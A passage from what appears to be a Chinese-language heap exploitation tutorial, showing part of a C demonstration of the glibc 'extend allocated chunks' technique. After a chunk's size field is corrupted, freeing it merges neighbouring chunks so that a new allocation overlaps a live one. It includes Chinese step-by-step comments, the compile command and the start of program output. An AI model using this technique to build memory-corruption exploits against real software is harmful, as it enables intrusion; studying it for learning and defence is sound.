 free(p2);
释放p2，此时由于p2的size字段被修改，所以会将p2 p3范围内的堆空间全部释
放，此时相邻的p4也处于释放状态，则p2 p3 p4会形成一整块free chunk
fprintf(stderr, "free the chunk p2, it will create a big free chunk, size: %p\n\n",
(void *)p2[-1]);
p2 p3 p4三个chunk总大小为0x90+0x90+0x90=0x1b0
，故此时malloc(0x1b0-0x10)的堆块会将p2p3p4三个
堆块的堆空间返回，由此达到对p3的堆块重叠
p6 = malloc(0x1b0 - 0x10);
real_size_p6 = malloc_usable_size(p6);
fprintf(stderr, "malloc(0x1b0 - 0x10) for chunk p6\n");
fprintf(stderr, "p6: %p ~ %p, size: %p\n", p6, (void *)p6+real_size_p6, (void
*)p6[-1]);
fprintf(stderr, "p3: %p ~ %p, size: %p\n", p3, (void *)p3+real_size_p3, (void
*)p3[-1]);
fprintf(stderr, "p4: %p ~ %p, size: %p\n\n", p4, (void *)p4+real_size_p4, (void
*)p4[-1]);
memset(p6, 'A', 0xd0);
memset(p3, 'B', 0x20);
fprintf(stderr, "if we memset(p6, 'A', 0xd0) and memset(p3, 'B', 0x20):\n");
fprintf(stderr, "p3 = %s\n", (char *)p3);
}
$ gcc -g extend_allocated_chunks.c -o extend_allocated_chunks
$ ./extend_allocated_chunks
malloc five chunks:
p1: 0x1eac010 ~ 0x1eac028, size: 0x21 (overflow)